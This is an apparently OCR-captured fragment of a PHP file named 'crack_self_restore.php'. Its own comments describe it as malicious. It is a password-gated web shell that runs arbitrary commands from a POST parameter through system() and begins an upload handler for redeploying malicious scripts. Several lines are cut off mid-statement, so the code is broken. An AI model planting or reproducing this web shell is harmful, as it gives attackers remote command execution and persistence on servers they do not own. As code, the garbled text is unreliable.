
<?php

// crack_self_restore.php - A malicious PHP
// Password for simple authentication to ac
$password = "secret_pass";  

// Check if the correct password is provided
if (isset($_POST['pass']) && $_POST['pass']
    // Run arbitrary system commands and return the output

    if (isset($_POST['cmd'])) {

        echo "<pre>";

        system($_POST['cmd']);

        echo "</pre>";

    }

    // File upload functionality to restore/redeploy malicious scripts

    if (isset($_FILES['file'])) {
